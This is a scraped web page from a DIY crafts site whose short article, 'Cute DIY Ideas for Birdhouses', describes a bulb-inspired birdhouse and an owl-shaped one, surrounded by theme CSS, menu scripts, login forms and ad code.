      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
            right: 0;
            height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="post-template-default single single-post postid-1364 single-format-standard mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=5ae1be4661" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<!-- Running Text -->

<div class="mh-el page-sidebar single-regular">                           
	
	<!-- start container -->
	<div class="container">

		
		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<div class="main-content">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.inspirationalz.com/category/crafts/">Crafts</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a  rel="v:url" property="v:title" href="https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/">Cute DIY Ideas for Birdhouses</a></span></div><!-- .breadcrumbs -->
					
						<article id="post-1364" class="main-content single-post-box" itemscope="" itemtype="http://schema.org/Article">

							

<header  itemscope itemtype="http://schema.org/Blog">

	
	<!-- <meta itemprop="author" content="diymotive"> -->
	<meta itemprop="datecreated" content="2017-04-11T16:10:28+00:00">
	<meta itemprop="image" content="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17-690x641.jpg">
	<meta itemprop="about" content="">

	
	<div class="meta-count">
		<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-6" href="https://www.inspirationalz.com/category/crafts/" title="Crafts" rel="category">Crafts</a></span><span class="mh-cat-item"><a class="mh-elcat-1" href="https://www.inspirationalz.com/category/diy-ideas/" title="DIY Ideas" rel="category">DIY Ideas</a></span><span class="mh-cat-item"><a class="mh-elcat-5" href="https://www.inspirationalz.com/category/garden-ideas/" title="Garden Ideas" rel="category">Garden Ideas</a></span><span class="mh-cat-item"><a class="mh-elcat-4" href="https://www.inspirationalz.com/category/outdoor-patio/" title="Outdoor / Patio" rel="category">Outdoor / Patio</a></span></span>
	</div>

	<h1 itemprop="name" class="entry-title">Cute DIY Ideas for Birdhouses</h1>
	
	<div class="hidden" itemscope itemtype="http://schema.org/Thing">
		<span itemprop="name">Cute DIY Ideas for Birdhouses</span>
	</div>

	<div class="meta-info">
		<span itemprop="author" itemscope itemtype="http://schema.org/Person" class="entry-author">
			<a href="https://www.inspirationalz.com/author/diymotive/"><span itemprop="name">diymotive</span></a>,
		</span>
		<time itemprop="datePublished" class="entry-date" content="2017-04-11" datetime="2017-04-11T16:10:28+00:00" >
			April 11, 2017		</time>

		<div class="count-data right">
							<span class="meta-info-viewer">15.8K<i class="tm-view"></i></span>
			
							<span class="meta-info-comments"><a href="https://www.inspirationalz.com/diy-ideas/cute-diy-ideas-for-birdhouses/">0</a><i class="tm-comment"></i></span>
					</div>
	</div>
</header>


							
							<div class="text-content">

								<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class='code-block code-block-11' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Every garden is incomplete in its character without the elements of nature all catered into it. You can have lush green grass, beautiful shady trees and bushes, ponds and waterfalls but without birds your garden will remain incomplete and empty. Most of us believe that birds are dangerous for our garden as they may damage our plants and trees. However, its not true. Many of the birds are beneficial for the garden as they eat away the bugs, worms and other harmful insects. The question is that how will you attract the birds? For this we have brought these beautiful and cute ideas of building DIY birdhouses. Take a look at them!</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1384" src="http://www.diymotive.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses.jpg" alt="Cute DIY Ideas for Birdhouses" width="900" height="2000" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses.jpg 900w, https://www.inspirationalz.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses-135x300.jpg 135w, https://www.inspirationalz.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses-461x1024.jpg 461w, https://www.inspirationalz.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses-90x200.jpg 90w, https://www.inspirationalz.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses-850x1889.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses-135x300@2x.jpg 270w, https://www.inspirationalz.com/wp-content/uploads/2017/04/Cute-DIY-Ideas-for-Birdhouses-90x200@2x.jpg 180w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>This amazing bulb-inspired bird house is artistic as well as nice and wonderful. The urban styled contemporary birdhouse is made up of wood and steel wire, along with small bulbs. The electric poles and artificial birds sitting on the steel wire a re giving a nice image and effect.</p>
<p>&nbsp;</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1365" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-2.jpg" alt="birdhouse ideas 2" width="690" height="761" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-2.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-2-272x300.jpg 272w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-2-181x200.jpg 181w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-2-272x300@2x.jpg 544w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-2-181x200@2x.jpg 362w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>This amazing owl shaped birdhouse is rustic and beautiful. This can stand alone as a decorative item in your garden as well as serve the purpose of a cute birdhouse. The acorn on the nose of owl is an interesting idea and makes it closer to nature.</p>
